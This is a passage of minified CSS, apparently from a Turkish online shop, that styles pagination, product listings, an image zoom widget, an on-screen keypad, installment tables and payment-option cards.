30px;text-decoration:none;background-repeat:no-repeat;background-position:5% 42%;color:#fff!important}.btn-facebook{border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);text-shadow:0px -1px 0px rgba(0,0,0,0.3);color:#fff!important;background-color:#3f8ff2;background-image:url("/images/fb-icon.png");background-image:url("/images/fb-icon.png"),-webkit-gradient(linear,0% 0%,0% 100%,from(#4f74bf),to(#3f8ff2));background-image:url("/images/fb-icon.png"),-webkit-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-moz-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-ms-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-o-linear-gradient(top,#3f8ff2,#4f74bf);border:1px solid #4f74bf}.btn-facebook:hover{background-color:#4f74bf;background-image:url("/images/fb-icon.png");background-image:url("/images/fb-icon.png"),-webkit-gradient(linear,0% 0%,0% 100%,from(#4f74bf),to(#4f74bf));background-image:url("/images/fb-icon.png"),-webkit-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-moz-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-ms-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-o-linear-gradient(top,#4f74bf,#4f74bf)}.btn-twitter{margin-left:10px;background-color:#28c4ff;background-image:url(../images/tw-icon.png);background-image:url(../images/tw-icon.png),-webkit-gradient(linear,0% 0%,0% 100%,from(#00aced),to(#28c4ff));background-image:url(../images/tw-icon.png),-webkit-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-moz-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-ms-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-o-linear-gradient(top,#28c4ff,#00aced);border:1px solid #00aced;padding-bottom:10px}.btn-twitter:hover{background-color:#00aced;background-image:url(../images/tw-icon.png);background-image:url(../images/tw-icon.png),-webkit-gradient(linear,0% 0%,0% 100%,from(#00aced),to(#00aced));background-image:url(../images/tw-icon.png),-webkit-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-moz-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-ms-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-o-linear-gradient(top,#00aced,#00aced)}.btn-facebook:active,.btn-twitter:active{margin-top:1px;margin-bottom:-1px}.paketFiyat{font-weight:bold;float:right;clear:both;padding:10px;vertical-align:middle}.paketFiyat .paketCont{float:right;clear:both}.paketFiyat span{display:inline-block;padding-left:20px}.paketFiyat span.paketEski{text-decoration:line-through;font-weight:normal}.paketFiyat img{float:right;clear:both;margin-top:10px}.generatedForm div.dialog{display:none}.spBrandList li{float:left;list-style-type:none;padding:20px}.odemeRow{background-image:url(../images/payment_select_background.png);background-repeat:no-repeat;float:left;height:46px;margin-bottom:5px;width:518px;clear:both}.odemeSelectLogo{background:none repeat scroll 0 0 #FFF;border:1px solid #E3E4E4;float:left;height:30px;margin-left:7px;margin-top:7px;overflow:hidden;width:83px}.odemeSelectName{color:#000;display:block;float:left;font-size:12px;font-weight:normal;margin-left:22px;margin-top:13px;width:375px;line-height:12px}.odemeSelectClick{float:left;height:32px;margin-top:13px;text-align:center;width:23px}.odemeSelectName label{cursor:pointer;display:block;width:370px}.odemeSecimDescription{font-size:14px;margin-bottom:8px;margin-left:auto;margin-right:auto;text-align:center;width:90%;padding:5px}.odemeSelectSubmitWrap{margin-left:auto;margin-right:auto;padding-bottom:7px;padding-top:7px;text-align:center;width:518px}.tumcat-container{width:100%;clear:both}.tumcat-container li{list-style-type:none;line-height:16px}.tumcat-innercontainer{width:32%;margin-right:1%;display:inline-block;float:left}.tumcat-catcontainer{border:1px solid #e4e4e4;background-color:#fff;padding:10px;margin-bottom:10px}.tumcat-catcontainer strong{display:block;border-bottom:1px solid #e4e4e4;padding-bottom:5px;margin-bottom:5px;color:#555}.tumcat-catcontainer a{display:block;color:#2980b9}.blog ul.meta{margin:0;padding:0;list-style-type:none;display:block;clear:both;padding-bottom:20px}.blog ul.meta li{float:left;padding-right:10px}.blog p{clear:both}.tukendiResim{position:absolute;z-index:100}#urunTooltip{line-height:18px;position:fixed;z-index:100;bottom:10px;left:10px;width:200px;padding:15px;border-radius:5px;background-color:#555;color:white;display:none}#urunTooltip strong{color:#fff!important;font-weight:bold}#twbsPagination{clear:both;width:auto;margin:auto;display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}#twbsPagination>li{display:inline}#twbsPagination>li>a,#twbsPagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}#twbsPagination>li:first-child>a,#twbsPagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}#twbsPagination>li:last-child>a,#twbsPagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}#twbsPagination>li>a:hover,#twbsPagination>li>span:hover,#twbsPagination>li>a:focus,#twbsPagination>li>span:focus{background-color:#eee}#twbsPagination>.active>a,#twbsPagination>.active>span,#twbsPagination>.active>a:hover,#twbsPagination>.active>span:hover,#twbsPagination>.active>a:focus,#twbsPagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}#twbsPagination>.disabled>span,#twbsPagination>.disabled>span:hover,#twbsPagination>.disabled>span:focus,#twbsPagination>.disabled>a,#twbsPagination>.disabled>a:hover,#twbsPagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}#twbsPagination>li>a,#twbsPagination>li>span{padding:5px 10px;font-size:12px}#twbsPagination>li:first-child>a,#twbsPagination>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}#twbsPagination>li:last-child>a,#twbsPagination>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.menu_head a{color:#555}.menu_head{padding:5px;margin:5px;border-bottom:1px solid #ccc;border-radius:5px;clear:both}.modGallery li{float:left;margin:10px;margin-left:0px;margin-bottom:0px}.modGallery img{width:200px;border:4px solid #ccc;max-height:130px}.modGallery img:hover{border:4px solid #555}.urunSecimTable{width:100%;border:1px solid #ccc;border-radius:5px;margin-top:10px!important;margin-bottom:10px!important;clear:both;padding:10px}.urunSecimTable li img{margin:auto;max-width:90px}.urunSecimTable td{padding:10px}.urunSecimTable td select{width:100%;border:1px solid #ccc;border-radius:5px;padding:5px;font-size:inherit!important}.urunSecimTable .UrunSecenekleriHeader{font-weight:bold}#shopphp-payment-title-step1,#shopphp-payment-title-step2,#shopphp-payment-title-step3{cursor:pointer}#shopphp-payment-body-step3 iframe{min-height:1000px}.SPajaxLoader{width:100%;padding:20px;text-align:center}.SPajaxLoader img{margin:auto}li.feedback-container,.feedback-container ul li{padding:0!important;margin:0!important;background:none;overflow:hidden!important}.feedback-container ul div{padding-bottom:0!important;overflow:hidden!important}.filitreBaslik{font-weight:bold}.filitreGruplama label{display:inline!important}.azalt,.arttir{cursor:pointer}.kargosayac{display:block;float:left;width:442px;background:url("/images/super_cargo_back.png") no-repeat left top;color:#919191;padding-left:110px!important;padding-top:21px;padding-bottom:22px!important;margin-top:0px;font-family:tahoma}.kargosayac #clock span{color:#ec6f00}.clear{clear:both}.basket-wrap .clear{visibility:visible!important;width:auto!important;height:auto!important}.sp-haber-ic-list{margin:0;padding:0;list-style-type:none;width:100%;clear:both}.sp-haber-ic-list li{padding:10px;margin:10px;margin-left:0;padding-left:0;border-bottom:1px dashed #ccc}.sp-haber-ic-list time{float:right}.sp-block-urun{width:100%;margin:auto;clear:both;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #ccc;position:relative}.sp-block-urun .sp-block-resim{padding:5px;margin:5px;border:1px solid #ccc;border-radius:5px;float:left;width:25%;margin:auto;clear:both;min-height:50px}.sp-block-urun .sp-block-resim img{width:100%;min-width:50px}.sp-block-urun .sp-block-isim{clear:both;font-weight:bold;font-size:12px;text-align:left;margin-bottom:10px;height:14px;overflow:hidden}.sp-block-urun .sp-block-piyasa,.sp-block-urun .sp-block-fiyat{font-size:14px;clear:right}.sp-block-urun .sp-block-piyasa{float:right;text-decoration:line-through;color:red}.sp-block-urun .sp-block-fiyat{float:right;font-weight:bold;font-size:14px}.sp-block-urun .sp-block-puan{position:absolute;bottom:10px;right:0px}#urunKarsilastirmaListemeEkle a{display:inline!important}td.urunLiteResim{vertical-align:middle!important}#orderBy,#cat-limit{border:medium none;border-radius:3px;width:185px;padding:8px;border:1px solid #e4e4e4;margin-left:10px}#cat-limit{width:70px}.item-order-line{display:block;height:1px;border:0;border-top:1px solid #e4e4e4;margin:1em 0;padding:0}.clear-space{clear:both!important;display:block!important;float:none!important}.cat-filter-bar{position:relative;top:-13px;margin-left:-2px}.cat-filter-bar input[type=checkbox]{visibility:hidden;display:none}.cat-filter-box{width:100px;position:relative;white-space:nowrap}.cat-filter-box label{cursor:pointer;position:absolute;height:20px;top:0;background:url("/images/filtercheck2.png") no-repeat;padding-left:19px}.cat-filter-box label:after{background:url("/images/filtercheck2hover.png");-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;content:'';position:absolute;width:12px;height:12px;background:transparent;top:0px;left:0px}.cat-filter-box input[type=checkbox]:checked + label:after{background:url("/images/filtercheck2hover.png");-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.cat-filter-box{float:left;margin-left:10px;margin-top:10px}.cat-filter-box label{font-size:11px;line-height:11px;font-weight:bold;color:#535353;margin-top:3px;float:left;margin-left:2px}.blog .post-media img{max-width:100%;margin-bottom:10px}.post-content a{color:#2980b9}.post-content{padding-bottom:20px}.post-content a.le-button{display:block;padding-bottom:5px;margin-top:5px;border-bottom:1px dashed #e4e4e4}.post-content p{padding-bottom:10px;padding-top:10px}style,script{display:none!important}.icerikListe .icerikBaslik{font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.icerikListe .icerikResim{margin:auto;margin-bottom:10px;margin-top:10px;display:block;text-align:center}.kargoInfo{min-width:60%}.kargoInfo td{padding:10px;padding-left:0;border-bottom:1px solid #ccc}.ws-true{white-space:nowrap}.ul-urun-list li{float:left;height:auto;padding:10px;margin:10px;margin-left:0;border:1px solid #ccc;border-radius:5px}.filtre-tablo{width:100%;background-color:#fff;border-spacing:1px;border-collapse:separate;color:#555}.filtre-tablo .filtre-label{width:20%;background-color:#ddd;padding:5px}.filtre-tablo .filtre-info{width:80%;background-color:#eee;padding:5px}.float-left{float:left!important}.urun-sayac{display:table;clear:both;margin:auto;float:none;width:auto;line-height:normal}.urun-sayac > span{display:block;padding:8px;padding-top:5px;padding-bottom:5px;margin:2px;margin-left:0;background-color:#eee;border-radius:3px;color:#555;float:left;width:auto;font-weight:bolder;text-align:center;font-size:16px}.urun-sayac > span > span{display:block;clear:both;text-align:center;color:#aaa;font-weight:normal;border-top:1px solid #ccc;font-size:9px}.zoomPad{position:relative;z-index:99;cursor:crosshair;margin-left:auto;margin-right:auto;display:inline-block}.zoomPreload{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:white;padding:8px;text-align:center;background-image:url("/images/zoomloader.gif");background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0px;left:0px;* width:100px;* height:49px}.zoomPup{overflow:hidden;background-color:#FFF;-moz-opacity:0.6;opacity:0.6;filter:alpha(opacity = 60);z-index:120;position:absolute;z-index:101;cursor:crosshair}.zoomOverlay{position:absolute;left:0px;top:0px;background:#FFF;z-index:5000;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;z-index:10000;z-index:110}.zoomWrapper{position:relative;z-index:110}.zoomWrapperTitle{display:none;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0px;left:0px;z-index:120;-moz-opacity:0.6;opacity:0.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0px;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:0.80;opacity:0.80;position:absolute;display:block}.taksit_wrap{display:block;float:left;width:30%;margin-bottom:15px;border:1px solid #f6f6f6;margin-left:1%;margin-right:1%;box-shadow:2px 3px 0px #ededed}.taksit_wrap .taksit_grup{display:block;float:left;width:100%}.taksit_wrap .taksit_grup .taksit_logo{display:block;float:left;width:100%;text-align:center;height:32px}.taksit_wrap .taksit_grup .taksit_logo img{}.taksit_wrap .taksit_grup .row{display:block;float:left;width:100%;font-family:roboto;font-size:12px;padding-top:8px;padding-bottom:8px;background:#f8f8f8}.taksit_wrap .taksit_grup .row:hover{background:#fcf18e !important}.taksit_wrap .taksit_grup .row:nth-child(even){background:#fff}.taksit_wrap .taksit_grup .row div{display:inline-block;width:33%;text-align:center;font-weight:900;color:#3F51B5}.taksit_wrap .taksit_grup .row .pesin{}.taksit_wrap .taksit_grup .row .td2{font-weight:400;color:#4f4f4f}.taksit_wrap .taksit_grup .row .td3{color:#793585}.taksit_wrap .taksit_grup .taksit_titles{display:block;float:left;width:100%;padding-top:5px;padding-bottom:6px}.taksit_wrap .taksit_grup .taksit_titles span{display:block;float:left;width:33%;text-align:center;font-size:11px;font-family:roboto;font-weight:200}.taksit_wrap .taksit_grup .taksit_titles .st1{}.taksit_wrap .taksit_grup .taksit_titles .st2{}.taksit_wrap .taksit_grup .taksit_titles .st3{}@media screen and (max-width:850px){.taksit_wrap{width:47%}}@media screen and (max-width:550px){.taksit_wrap{width:98%}}.tab-content p{}.tab-content strong{}.tab-content ul{}.tab-content ul li{}.tab-content table{}.tab-content table td{}.tab-content table img{}.tab-content table span{}.tab-content h1{}.tab-content table tr{background:#fff!important}.detail-tab-content p{}.detail-tab-content strong{}.detail-tab-content ul{}.detail-tab-content ul li{}.detail-tab-content table{}.detail-tab-content table td{}.detail-tab-content table img{}.detail-tab-content table span{}.detail-tab-content table tr{background:#fff!important} button.keypad-trigger{width:25px;padding:0px}img.keypad-trigger{margin:2px;vertical-align:middle}.keypad-popup, .keypad-inline, .keypad-key, .keypad-special{font-family:tahoma;font-size:11px}.keypad-popup{display:none;z-index:10;margin:0;padding:0;background-color:#fff;color:#000;border:1px solid #ccc;padding:10px;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em}.keypad-keyentry{display:none}.keypad-inline{background-color:#fff;border:1px solid #888;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em}.keypad-disabled{position:absolute;z-index:100;background-color:white;opacity:0.5;filter:alpha(opacity=50)}.keypad-rtl{direction:rtl}.keypad-prompt{clear:both;text-align:center}.keypad-prompt.ui-widget-header{margin:0.125em}.keypad-row{clear:both;float:left;width:100%}.keypad-space{float:left;margin:0.125em;width:2em}* html .keypad-space{margin:0em;width:2.25em}.keypad-half-space{float:left;margin:0.125em 0.0625em;width:1em}* html .keypad-half-space{margin:0em;width:1.125em}.keypad-key, .keypad-special{float:left;margin:0.125em;padding:0em;width:2em;background-color:#f4f4f4;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em;text-align:center;cursor:pointer}.keypad-key[disabled]{border:0.125em outset}.keypad-key-down{}.keypad-special{width:4.25em}.keypad-spacebar{width:13.25em}.keypad-tab{width:2em}.keypad-clear, .keypad-back, .keypad-close, .keypad-shift{color:#fff}.keypad-clear{background-color:red}.keypad-back{background-color:#bbb}.keypad-close{background-color:#0a0}.keypad-shift{background-color:#0aa}.keypad-cover{display:none;display:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:125px;height:200px} .shopphp-pagination{display:inline-block;font-family:"Tahoma", Arial, sans-serif;font-size:10px;line-height:18px;text-decoration:none;text-transform:uppercase}.shopphp-pagination .dots{bottom:-6px;color:#606060;position:relative}.shopphp-pagination a, .shopphp-pagination .dots{display:inline-block;margin-right:2px;padding:2px 8px}div.shopphp-pagination a:hover{color:#303030}div.shopphp-pagination a:active{color:#585858}.shopphp-pagination a.number{border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.shopphp-pagination a.number:hover{border-color:#d0d0d0;-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.2);box-shadow:0px 0px 5px rgba(0,0,0,0.2)}.shopphp-pagination a.number.current{color:#fff}.shopphp-pagination a.number.current:hover{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.shopphp-pagination a.number.current:active{-moz-box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15);-webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15);box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15)}.shopphp-pagination.blue, .shopphp-pagination.blue a{color:#4fa3e0}.shopphp-pagination.blue a.number.current{background-color:#4fa3e0;border-color:#4b9ec9 #2e7fb4 #206fa8;text-shadow:0px 1px 1px #206fa8;background:-moz-linear-gradient(top, #b5dfef, #7fc3df 5%, #4fa3e0 );background:-webkit-gradient(linear, left top, left bottom, from(#b5dfef), color-stop(0.05, #7fc3df), to(#4fa3e0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#7fc3df', EndColorStr='#4fa3e0')}.shopphp-pagination.blue a.number.current:hover{border-color:#4092c0 #1f68a1 #175e97;background-color:#3f91c0;background:-moz-linear-gradient(top, #aad9ec, #72bad9 5%, #3f91c0 );background:-webkit-gradient(linear, left top, left bottom, from(#aad9ec), color-stop(0.05, #72bad9), to(#3f91c0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#72bad9', EndColorStr='#3f91c0')}.shopphp-pagination.blue a.number.current:active{border-color:#206fa8 #2e7fb4 #4b9ec9;text-shadow:0px -1px 1px #1f68a1;background:-moz-linear-gradient(top, #3f91c0, #72bad9 );background:-webkit-gradient(linear, left top, left bottom, from(#3f91c0), to(#72bad9) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#3f91c0', EndColorStr='#aad9ec')}.shopphp-pagination.orange, .shopphp-pagination.orange a{color:#e87110}.shopphp-pagination.orange a.number.current{background-color:#e87110;border-color:#f1820c #e35908 #df5107;text-shadow:0px 1px 1px #de2c05;background:-moz-linear-gradient(top, #fad02d, #f6a81f 5%, #e87110 );background:-webkit-gradient(linear, left top, left bottom, from(#fad02d), color-stop(0.05, #f6a81f), to(#e87110) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f6a81f', EndColorStr='#e87110')}.shopphp-pagination.orange a.number.current:hover{background-color:#e5680e;border-color:#ee750a #de4e06 #d94606;background:-moz-linear-gradient(top, #f8bb22, #f49d1a 5%, #e5680e );background:-webkit-gradient(linear, left top, left bottom, from(#f8bb22), color-stop(0.05, #f49d1a), to(#e5680e) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f49d1a', EndColorStr='#e5680e')}.shopphp-pagination.orange a.number.current:active{border-color:#df5107 #e35908 #f1820c;text-shadow:0px -1px 1px #de4e06;background:-moz-linear-gradient(top, #e5680e, #f49d1a );background:-webkit-gradient(linear, left top, left bottom, from(#e5680e), to(#f49d1a) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#de770b', EndColorStr='#f0a71d')}.shopphp-pagination.green, .shopphp-pagination.green a{color:#72c113}.shopphp-pagination.green a.number.current{background-color:#72c113;border-color:#80c501 #4eaa02 #3e9e02;text-shadow:0px 1px 1px #3e9e02;background:-moz-linear-gradient(top, #d6ee17, #b3df10 5%, #72c113 );background:-webkit-gradient(linear, left top, left bottom, from(#d6ee17), color-stop(0.05, #b3df10), to(#72c113) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#b3df10', EndColorStr='#72c113')}.shopphp-pagination.green a.number.current:hover{background-color:#65b80f;border-color:#73bc01 #419d02 #359202;background:-moz-linear-gradient(top, #cfeb13, #a8d90d 5%, #65b80f );background:-webkit-gradient(linear, left top, left bottom, from(#cfeb13), color-stop(0.05, #a8d90d), to(#65b80f) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#a8d90d', EndColorStr='#65b80f')}.shopphp-pagination.green a.number.current:active{border-color:#359202 #419d02 #73bc01;text-shadow:0px -1px 1px #419d02;background:-moz-linear-gradient(top, #65b80f, #a8d90d );background:-webkit-gradient(linear, left top, left bottom, from(#65b80f), to(#a8d90d) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#65b80f', EndColorStr='#cfeb13')}.shopphp-pagination.red, .shopphp-pagination.red a{color:#c32a2a}.shopphp-pagination.red a.number.current{background-color:#c32a2a;border-color:#c80d08 #b20b09 #a20a0a;text-shadow:0px 1px 1px #a50b0a;background:-moz-linear-gradient(top, #f1614e, #e13a2d 5%, #c32a2a );background:-webkit-gradient(linear, left top, left bottom, from(#f1614e), color-stop(0.05, #e13a2d), to(#c32a2a) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#e13a2d', EndColorStr='#c32a2a')}.shopphp-pagination.red a.number.current:hover{background-color:#c31f1f;border-color:#bf0b06 #a00907 #960808;background:-moz-linear-gradient(top, #f75e4d, #ed4037 5%, #c31f1f );background:-webkit-gradient(linear, left top, left bottom, from(#f75e4d), color-stop(0.05, #ed4037), to(#c31f1f) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ed4037', EndColorStr='#c31f1f')}.shopphp-pagination.red a.number.current:active{border-color:#960808 #a00907 #bf0b06;text-shadow:0px -1px 1px #a00907;background:-moz-linear-gradient(top, #c31f1f, #ed4037 );background:-webkit-gradient(linear, left top, left bottom, from(#c31f1f), to(#ed4037) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#c31f1f', EndColorStr='#ed4037')}.shopphp-pagination.purple, .shopphp-pagination.purple a{color:#a13bd0}.shopphp-pagination.purple a.number.current{background-color:#a13bd0;border-color:#9e11dc #7c12bc #7413b4;text-shadow:0px 1px 1px #710ebb;background:-moz-linear-gradient(top, #e15ef5, #c841ec 5%, #a13bd0 );background:-webkit-gradient(linear, left top, left bottom, from(#e15ef5), color-stop(0.05, #c841ec), to(#a13bd0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#c841ec', EndColorStr='#a13bd0')}.shopphp-pagination.purple a.number.current:hover{background-color:#9532c8;border-color:#920ed6 #730fb7 #670fa9;background:-moz-linear-gradient(top, #dc52f3, #bf37e8 5%, #9532c8 );background:-webkit-gradient(linear, left top, left bottom, from(#dc52f3), color-stop(0.05, #bf37e8), to(#9532c8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#bf37e8', EndColorStr='#9532c8')}.shopphp-pagination.purple a.number.current:active{border-color:#670fa9 #730fb7 #920ed6;text-shadow:0px -1px 1px #730fb7;background:-moz-linear-gradient(top, #9532c8, #bf37e8 );background:-webkit-gradient(linear, left top, left bottom, from(#9532c8), to(#bf37e8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee36a8', EndColorStr='#fb63bc')}.shopphp-pagination.pink, .shopphp-pagination.pink a{color:#f13fb3}.shopphp-pagination.pink a.number.current{background-color:#f13fb3;border-color:#f93398 #ed1d91 #e41188;text-shadow:0px 1px 1px #ec1284;background:-moz-linear-gradient(top, #fda4df, #fc70c5 5%, #f13fb3 );background:-webkit-gradient(linear, left top, left bottom, from(#fda4df), color-stop(0.05, #fc70c5), to(#f13fb3) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fc70c5', EndColorStr='#f13fb3')}.shopphp-pagination.pink a.number.current:hover{background-color:#ee36a8;border-color:#f82b8c #e71682 #e4117f;background:-moz-linear-gradient(top, #fd98d9, #fb63bc 5%, #ee36a8 );background:-webkit-gradient(linear, left top, left bottom, from(#fd98d9), color-stop(0.05, #fb63bc), to(#ee36a8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fb63bc', EndColorStr='#ee36a8')}.shopphp-pagination.pink a.number.current:active{border-color:#e4117f #e71682 #f82b8c;text-shadow:0px -1px 1px #e71682;background:-moz-linear-gradient(top, #ee36a8, #fb63bc );background:-webkit-gradient(linear, left top, left bottom, from(#ee36a8), to(#fb63bc) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee36a8', EndColorStr='#fb63bc')}.shopphp-pagination.white, .shopphp-pagination.white a{color:#606060}.shopphp-pagination.white a.number.current{background-color:#e0e0e0;border-color:#ddd #d8d8d8 #c4c4c4;color:#606060;text-shadow:0px 1px 0px #fff;background:-moz-linear-gradient(top, #fff, #f4f4f4 50%, #e0e0e0 );background:-webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.5, #f4f4f4), to(#e0e0e0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f4f4f4', EndColorStr='#e0e0e0')}.shopphp-pagination.white a.number.current:hover{background-color:#ebebeb;border-color:#dbdbdb #d4d4d4 #c0c0c0;background:-moz-linear-gradient(top, #fff, #f8f8f8 65%, #ebebeb );background:-webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.65, #f8f8f8), to(#ebebeb) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f8f8f8', EndColorStr='#ebebeb')}.shopphp-pagination.white a.number.current:active{border-color:#c0c0c0 #d4d4d4 #dbdbdb;text-shadow:0px -1px 0px #fff;background:-moz-linear-gradient(top, #ebebeb, #f4f4f4 50%, #fff );background:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), color-stop(0.5, #f4f4f4), to(#fff) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f4f4f4', EndColorStr='#ffffff')}.modernOdemeLeft .modernGrayAlert{background:#444141;padding:10px;border-radius:4px;margin-bottom:15px;display:none}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;color:#ffffff;padding-left:13px;padding-right:11px}.modernOdemeLeft .modernGrayAlert span{color:#ffffff}.modernOdemeLeft .modernGrayAlert h3{color:#ffffff}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:14px;border-radius:5px;border:1px solid #dfebf3;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:168px;background:#fff;box-shadow:5px 5px 9px #00000008}.modernOdemeLeft a.odemeSecenek:hover{background:#ffffff;border:1px solid #1bd18b;box-shadow:5px 5px 9px #1bd18b2e}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e4eef5;color:#6790ad;padding:11px 26px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;color:#fff;padding:5px 12px;border-radius:5px;font-size:11px}#modern-odeme-body.modernForm .modernOdemeLeft,#modern-odeme-body.modernForm .modernOdemeRight{width:50%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#modern-odeme-body.modernForm .modernOdemeLeft a.odemeSecenek{width:48%}.yeniTaksitSecenekleri > label{width:100%;display:block;font-size:14px;font-weight:500;font-size:13px;display:block;margin-bottom:7px;padding:4px;cursor:pointer}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:1.1rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.8rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:1px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;max-width:75px;margin-top:5px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;float:left;width:100%;padding-top:16px;text-align:left;font-weight:400;line-height:18px;color:#5f7788;font-size:13px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{background:#1bd18b;font-weight:600;border:none;color:#ffffff;padding:11px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek 